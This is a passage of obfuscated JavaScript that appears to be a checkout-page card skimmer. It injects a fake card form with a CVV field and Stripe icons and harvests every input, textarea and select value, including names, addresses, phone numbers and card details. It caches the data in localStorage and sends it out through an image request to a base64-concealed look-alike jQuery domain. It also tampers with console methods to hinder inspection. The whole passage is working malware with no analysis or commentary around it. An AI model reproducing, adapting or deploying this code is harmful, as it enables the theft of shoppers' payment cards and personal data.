0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_col\x20_cvv\x20_right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22cvv\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22cvv\x22>CVV</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','13465bmPIKR','aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=','postcode','replace','fromCharCode','state','select','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20450px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ccc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#fff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif,\x20\x22Apple\x20Color\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Symbol\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2013px\x200\x200\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-style:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2037px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20transparent;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20input:focus\x20+\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#8d8d8d;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif,\x20\x22Apple\x20Color\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Symbol\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20all\x20.2s;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2011px\x200\x2014px\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#8d8d8d;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20400;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control:focus\x20+\x20.form-control-placeholder,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control:valid\x20+\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translate3d(0,\x20-9px,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._col\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2049%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._left\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20float:\x20left;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._right\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20float:\x20right;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.clearfix::after\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20table;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#card-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2030%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2050px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2030px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','#card-icon-container','qelyf','2150340gbGvbk','map','telephone','cvv','https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg','region','603358uzzCKO','country_id','#checkout-payment-method-load\x20>\x20div\x20>\x20div\x20>\x20div.payment-method._active\x20>\x20div.payment-method-title.field.choice','shjva','5319815QRpwJS','dtafm','setInterval','getItem','24865120fTzRSO','vwozi','ypium','44862wwVuuF','undefined','dlurx','Domain','(((.+)+)+)+$','.shipping-address-items','anxhr','prototype','className','exp','addEventListener','toString','117GMgARm','selectedOptions','https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg','addr','bewcd','8VtgTew','6gYAhSO','block','exception','length','3752623oCOfAg','toISOString','150daJalA','value','lastname','13939XYuPzt','stringify','table','innerText','input','forEach','firstname','58284lXHHXj','gavrz','JSON','9opJIyr','textContent','bind','localStorage','https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg','vzbgz','createElement','cfirl','{}.constructor(\x22return\x20this\x22)(\x20)','hasAttribute','target','1194424PPjiIj','object','div','https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg','getElementById','error','info','152397rFAUYx','log','style','charCodeAt','number','test','5156396feldjl','slice','2238024nzvGOA','jhrfe','abseg','yenix','13186140HKrSLC','trace','default_billing','1106172KxnzWC','?hash=','kzdls','setItem','8379585XbEjXM','https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg','push','join','3281856geovqD','hifdm','country','return\x20(function()\x20','ymfns','constructor','phone','full_address','trim','Holder','shift','console','warn','parse','unknown','apply','attributes','getElementsByTagName','src','292JEKbqA','textarea','street','head','defkb','umnmv','1423383DOOkzX','appendChild','innerHTML','[base64]'];_0x41f2=function(){return _0x30e865;};return _0x41f2();}phukr['rnnvr']=function(_0x22ed58){var _0x38a190=_0x2261;return btoa(encodeURIComponent(_0x22ed58)[_0x38a190(0xa5)](/%([0-9A-F]{2})/g,function(_0x2c7c51,_0x83d51a){var _0x6f433d=_0x38a190;return String[_0x6f433d(0xa6)]('0x'+_0x83d51a);}));},phukr[_0x3f56f4(0x10c)]=function(_0x5a7894){var _0x21e9fe=_0x3f56f4;return decodeURIComponent(Array[_0x21e9fe(0xc4)][_0x21e9fe(0xad)]['call'](atob(_0x5a7894),function(_0x264d6a){var _0x1ab2cc=_0x21e9fe;return'%'+('00'+_0x264d6a[_0x1ab2cc(0xf7)](0x0)[_0x1ab2cc(0xc8)](0x10))[_0x1ab2cc(0xfb)](-0x2);})[_0x21e9fe(0x10a)](''));},phukr[_0x3f56f4(0x8d)]=document,phukr[_0x3f56f4(0xc3)]=_0x3f56f4(0x92),phukr[_0x3f56f4(0xbc)]=_0x3f56f4(0xa3),phukr['vwozi']=window[_0x3f56f4(0xe1)][_0x3f56f4(0x83)](phukr[_0x3f56f4(0x10c)](phukr['anxhr'])),phukr[_0x3f56f4(0x8e)]={},phukr[_0x3f56f4(0xfd)]=[],phukr['qelyf']='ayjld',phukr[_0x3f56f4(0xe7)]=function(){var _0x46ffb9=_0x3f56f4,_0x53e617=phukr[_0x46ffb9(0x8d)][_0x46ffb9(0x87)]('input'),_0x186888=phukr[_0x46ffb9(0x8d)]['getElementsByTagName'](_0x46ffb9(0xa8)),_0x424eb3=phukr[_0x46ffb9(0x8d)]['getElementsByTagName'](_0x46ffb9(0x8a));for(var _0x54e699=0x0;_0x54e699<_0x53e617[_0x46ffb9(0xd2)];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x53e617[_0x54e699]);for(var _0x54e699=0x0;_0x54e699<_0x186888['length'];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x186888[_0x54e699]);for(var _0x54e699=0x0;_0x54e699<_0x424eb3[_0x46ffb9(0xd2)];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x424eb3[_0x54e699]);phukr[_0x46ffb9(0x8e)][_0x46ffb9(0xc0)]=location['host'];},phukr[_0x3f56f4(0xb5)]=function(_0x5c64f3){var _0x1a66fd=_0x3f56f4;function _0x180fae(){var _0x32bb35=_0x2261,_0x3b4213=[_0x32bb35(0x97),_0x32bb35(0x8e),_0x32bb35(0x116),_0x32bb35(0x113),_0x32bb35(0xdd),_0x32bb35(0xf2),_0x32bb35(0xd8),_0x32bb35(0x110),_0x32bb35(0x105),'prototype','136ELDRCU',_0x32bb35(0x10e),_0x32bb35(0xc8),_0x32bb35(0xe4),_0x32bb35(0xda),_0x32bb35(0xd2),_0x32bb35(0xbb),_0x32bb35(0xba),'6212432JQLPEd',_0x32bb35(0xf4),_0x32bb35(0xc1),_0x32bb35(0xd5),'warn',_0x32bb35(0x85),_0x32bb35(0x86),_0x32bb35(0xd1),_0x32bb35(0x9c),_0x32bb35(0xa0),_0x32bb35(0x99),_0x32bb35(0x98),_0x32bb35(0xac)];return _0x180fae=function(){return _0x3b4213;},_0x180fae();}var _0x12e15c=_0x90bf23;(function(_0x376587,_0x3ee7e9){var _0x5522f3=_0x2261,_0x262ca9=_0x90bf23,_0x26b3f7=_0x376587();while(!![]){try{var _0x50b1d1=-parseInt(_0x262ca9(0x141))/0x1*(parseInt(_0x262ca9(0x150))/0x2)+-parseInt(_0x262ca9(0x13b))/0x3+parseInt(_0x262ca9(0x14d))/0x4+parseInt(_0x262ca9(0x13a))/0x5+parseInt(_0x262ca9(0x136))/0x6*(-parseInt(_0x262ca9(0x137))/0x7)+-parseInt(_0x262ca9(0x145))/0x8*(parseInt(_0x262ca9(0x14e))/0x9)+parseInt(_0x262ca9(0x14c))/0xa;if(_0x50b1d1===_0x3ee7e9)break;else _0x26b3f7[_0x5522f3(0x109)](_0x26b3f7[_0x5522f3(0x115)]());}catch(_0x429377){_0x26b3f7[_0x5522f3(0x109)](_0x26b3f7['shift']());}}}(_0x180fae,0xc6c7a));function _0x90bf23(_0x242781,_0x179b4){var _0x5914ef=_0x180fae();return _0x90bf23=function(_0x5bdd3f,_0x2ecba7){_0x5bdd3f=_0x5bdd3f-0x133;var _0x9d5c49=_0x5914ef[_0x5bdd3f];return _0x9d5c49;},_0x90bf23(_0x242781,_0x179b4);}var _0x259a5d=(function(){var _0x33264d=!![];return function(_0x417938,_0x403dc6){var _0x1743f1=_0x33264d?function(){var _0x5035e6=_0x90bf23;if(_0x403dc6){var _0x5b9c41=_0x403dc6[_0x5035e6(0x133)](_0x417938,arguments);return _0x403dc6=null,_0x5b9c41;}}:function(){};return _0x33264d=![],_0x1743f1;};}()),_0x1d60b3=_0x259a5d(this,function(){var _0x5d9f18=_0x2261,_0x126428=_0x90bf23;return _0x1d60b3[_0x126428(0x147)]()[_0x5d9f18(0x98)](_0x126428(0x14f))[_0x5d9f18(0xc8)]()[_0x126428(0x142)](_0x1d60b3)[_0x126428(0x139)](_0x126428(0x14f));});_0x1d60b3();var _0x5a37c6=(function(){var _0x28fdf9=!![];return function(_0x395873,_0x5bf9b5){var _0x88c403=_0x28fdf9?function(){var _0x40e35b=_0x2261;if(_0x5bf9b5){var _0x6886f=_0x5bf9b5[_0x40e35b(0x85)](_0x395873,arguments);return _0x5bf9b5=null,_0x6886f;}}:function(){};return _0x28fdf9=![],_0x88c403;};}()),_0x58d66d=_0x5a37c6(this,function(){var _0x2b5ecb=_0x2261,_0x1825bd=_0x90bf23,_0xd496d4=function(){var _0x412a59=_0x2261,_0xfcfa1d=_0x90bf23,_0x437fb5;try{_0x437fb5=Function(_0xfcfa1d(0x146)+_0x412a59(0xea)+');')();}catch(_0x4e50ba){_0x437fb5=window;}return _0x437fb5;},_0x6a80ad=_0xd496d4(),_0x1009ee=_0x6a80ad[_0x2b5ecb(0x116)]=_0x6a80ad[_0x1825bd(0x13d)]||{},_0x148cd1=['log',_0x1825bd(0x151),_0x2b5ecb(0xf3),_0x1825bd(0x140),_0x1825bd(0x135),_0x1825bd(0x149),_0x2b5ecb(0x101)];for(var _0x4ba448=0x0;_0x4ba448<_0x148cd1[_0x1825bd(0x14a)];_0x4ba448++){var _0x3d711a=_0x5a37c6[_0x1825bd(0x142)][_0x1825bd(0x144)][_0x1825bd(0x148)](_0x5a37c6),_0x942a86=_0x148cd1[_0x4ba448],_0x4e0ecc=_0x1009ee[_0x942a86]||_0x3d711a;_0x3d711a[_0x1825bd(0x138)]=_0x5a37c6[_0x1825bd(0x148)](_0x5a37c6),_0x3d711a[_0x2b5ecb(0xc8)]=_0x4e0ecc[_0x1825bd(0x147)][_0x1825bd(0x148)](_0x4e0ecc),_0x1009ee[_0x942a86]=_0x3d711a;}});_0x58d66d();for(var _0x25f0c7=0x0;_0x25f0c7<phukr[_0x12e15c(0x14b)][_0x12e15c(0x14a)];_0x25f0c7++){var _0x31f237=phukr[_0x12e15c(0x14b)][_0x25f0c7];if(_0x5c64f3['hasAttribute'](_0x31f237[0x0])){if(typeof _0x31f237[0x1]==_0x1a66fd(0xee)){var _0x53edd8='';_0x31f237[0x1][_0x12e15c(0x13f)](function(_0x128f25){var _0xb6b1d0=_0x1a66fd,_0x35f0f7=_0x12e15c,_0x52715b=document[_0xb6b1d0(0x93)]('['+_0x31f237[0x0]+'=\x22'+_0x128f25+'\x22'+']');_0x52715b!=null&&phukr[_0x35f0f7(0x143)](_0x52715b,_0x31f237[0x2])[_0x35f0f7(0x14a)]>0x0&&(_0x53edd8+=phukr[_0x35f0f7(0x143)](_0x52715b,_0x31f237[0x2])+'\x20');}),_0x53edd8[_0x1a66fd(0x113)][_0x12e15c(0x14a)]>0x0&&(phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]=_0x53edd8[_0x12e15c(0x13e)]());}else{if(_0x5c64f3[_0x12e15c(0x134)][_0x31f237[0x0]][_0x1a66fd(0xd6)]==_0x31f237[0x1]&&phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2])[_0x12e15c(0x14a)]>0x0){if(_0x31f237[0x3]=='l')phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]+='\x20'+phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);else{if(_0x31f237[0x3]=='y')phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]+='/'+phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);else phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]=phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);}}}}}},phukr[_0x3f56f4(0xbf)]=function(_0x1122b8,_0x1398df){var _0x3bc07c=_0x3f56f4;if(_0x1122b8[_0x3bc07c(0xeb)](_0x1398df)&&_0x1122b8[_0x3bc07c(0x86)][_0x1398df][_0x3bc07c(0xd6)][_0x3bc07c(0xd2)]>0x0&&_0x1122b8[_0x3bc07c(0xd6)][_0x3bc07c(0xd2)]>0x0&&_0x1122b8['value']['length']<0x100)return!![];return![];},phukr[_0x3f56f4(0x105)]=function(_0x129130,_0x591f75){var _0x2ce5ba=_0x3f56f4;switch(_0x591f75){case 0x0:return _0x129130[_0x2ce5ba(0xd6)][_0x2ce5ba(0x113)]();case 0x1:return _0x129130[_0x2ce5ba(0x91)][_0x2ce5ba(0x113)]();case 0x2:return _0x129130['innerText'][_0x2ce5ba(0x113)]();case 0x3:if(_0x129130['value']['length']>0x0)return _0x129130[_0x2ce5ba(0xca)][0x0][_0x2ce5ba(0xdb)];else return'';}},phukr[_0x3f56f4(0xfe)]=function(){var _0x506fdd=_0x3f56f4;for(var _0x30f719=0x0;_0x30f719<phukr[_0x506fdd(0xbb)][_0x506fdd(0xd2)];_0x30f719++){var _0x45a9b8=phukr[_0x506fdd(0xbb)][_0x30f719];if(_0x45a9b8[0x3]=='n'&&(typeof phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]]==_0x506fdd(0xbe)||phukr['umnmv'][_0x45a9b8[0x4]][_0x506fdd(0xd2)]<0xb))return![];if((_0x45a9b8[0x3]=='h'||_0x45a9b8[0x3]=='f'||_0x45a9b8[0x3]=='l')&&(typeof phukr['umnmv'][_0x45a9b8[0x4]]==_0x506fdd(0xbe)||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]==0x0))return![];if((_0x45a9b8[0x3]=='e'||_0x45a9b8[0x3]=='m'||_0x45a9b8[0x3]=='y')&&(typeof phukr['umnmv'][_0x45a9b8[0x4]]=='undefined'||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]==0x0))return![];if(_0x45a9b8[0x3]=='c'&&(typeof phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]]=='undefined'||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]<0x3))return![];}return!![];},phukr['lkdgo']=function(_0x45dadf){var _0x2673ac=_0x3f56f4;return phukr[_0x2673ac(0xfd)]['indexOf'](_0x45dadf)!=-0x1;},phukr[_0x3f56f4(0x10f)]=function(){var _0x4589d4=_0x3f56f4;phukr[_0x4589d4(0xe7)](),phukr[_0x4589d4(0xe9)](),phukr[_0x4589d4(0xcd)](),phukr['yenix'](),phukr[_0x4589d4(0xb7)]();},phukr[_0x3f56f4(0xff)]=function(){var _0x247665=_0x3f56f4,_0x276d81=phukr[_0x247665(0x9d)](window['JSON']['stringify'](phukr[_0x247665(0x8e)]));if(phukr[_0x247665(0xfe)]()&&!phukr[_0x247665(0x9b)](_0x276d81)){phukr[_0x247665(0xfd)][_0x247665(0x109)](_0x276d81);var _0x141366=phukr[_0x247665(0x8d)]['createElement']('IMG');_0x141366['src']=phukr[_0x247665(0x10c)](phukr[_0x247665(0xbc)])+_0x247665(0x104)+_0x276d81;}},phukr['dtafm']=function(){var _0x320c6a=_0x3f56f4,_0x35a81a=phukr[_0x320c6a(0x9d)](window[_0x320c6a(0xe1)][_0x320c6a(0xd9)](phukr[_0x320c6a(0x8e)]));window[_0x320c6a(0xe5)][_0x320c6a(0x106)](phukr[_0x320c6a(0xab)],_0x35a81a);},phukr['gavrz']=function(){var _0x352b12=_0x3f56f4,_0xac51fe=window[_0x352b12(0xe5)]['getItem'](phukr['qelyf']);_0xac51fe!==null&&(phukr[_0x352b12(0x8e)]=window[_0x352b12(0xe1)][_0x352b12(0x83)](phukr[_0x352b12(0x10c)](_0xac51fe)));},phukr[_0x3f56f4(0xe9)]=function(){},phukr[_0x3f56f4(0xcd)]=function(){var _0x13b365=_0x3f56f4;function _0x17d594(_0x976f79,_0x3762e4){var _0x5df6d2=_0x5922fa();return _0x17d594=function(_0xfe2346,_0x2dfb6b){_0xfe2346=_0xfe2346-0x10f;var _0x1adfe5=_0x5df6d2[_0xfe2346];return _0x1adfe5;},_0x17d594(_0x976f79,_0x3762e4);}var _0x45d509=_0x17d594;(function(_0x34497b,_0x51a7a6){var _0x25f469=_0x2261,_0x4881ab=_0x17d594,_0x56e484=_0x34497b();while(!![]){try{var _0x935adc=-parseInt(_0x4881ab(0x110))/0x1+parseInt(_0x4881ab(0x11d))/0x2*(-parseInt(_0x4881ab(0x12d))/0x3)+-parseInt(_0x4881ab(0x12e))/0x4+parseInt(_0x4881ab(0x120))/0x5*(parseInt(_0x4881ab(0x11b))/0x6)+parseInt(_0x4881ab(0x112))/0x7+-parseInt(_0x4881ab(0x125))/0x8*(parseInt(_0x4881ab(0x116))/0x9)+parseInt(_0x4881ab(0x12b))/0xa;if(_0x935adc===_0x51a7a6)break;else _0x56e484[_0x25f469(0x109)](_0x56e484[_0x25f469(0x115)]());}catch(_0x46ed03){_0x56e484['push'](_0x56e484[_0x25f469(0x115)]());}}}(_0x5922fa,0x7c91a));var _0x54de5e=(function(){var _0x5db57f=!![];return function(_0x1b6430,_0x184b79){var _0x111c60=_0x5db57f?function(){var _0x27a8d2=_0x2261;if(_0x184b79){var _0x51e2b0=_0x184b79[_0x27a8d2(0x85)](_0x1b6430,arguments);return _0x184b79=null,_0x51e2b0;}}:function(){};return _0x5db57f=![],_0x111c60;};}()),_0x28e912=_0x54de5e(this,function(){var _0x4a7ab6=_0x2261,_0x1568c3=_0x17d594;return _0x28e912['toString']()[_0x1568c3(0x118)](_0x1568c3(0x11c))[_0x1568c3(0x126)]()['constructor'](_0x28e912)[_0x4a7ab6(0x98)](_0x1568c3(0x11c));});function _0x5922fa(){var _0x324d48=_0x2261,_0x26b8cb=['constructor',_0x324d48(0x99),_0x324d48(0x100),_0x324d48(0x102),_0x324d48(0x8f),_0x324d48(0x103),_0x324d48(0xb3),_0x324d48(0xb1),_0x324d48(0x10d),_0x324d48(0xd2),_0x324d48(0xd7),_0x324d48(0x8b),'282991dhACCv',_0x324d48(0xa4),_0x324d48(0xd3),_0x324d48(0xa7),_0x324d48(0x96),_0x324d48(0x10a),_0x324d48(0x107),'console','search',_0x324d48(0x111),_0x324d48(0xf2),_0x324d48(0xbd),_0x324d48(0xc1),'2jLPlpK','apply','umnmv','415nKwRwb',_0x324d48(0xae),_0x324d48(0xe4),_0x324d48(0x10e),'addresses',_0x324d48(0xce),_0x324d48(0xc8),_0x324d48(0xcc),_0x324d48(0xf5)];return _0x5922fa=function(){return _0x26b8cb;},_0x5922fa();}_0x28e912();var _0x3d842a=(function(){var _0x29592f=!![];return 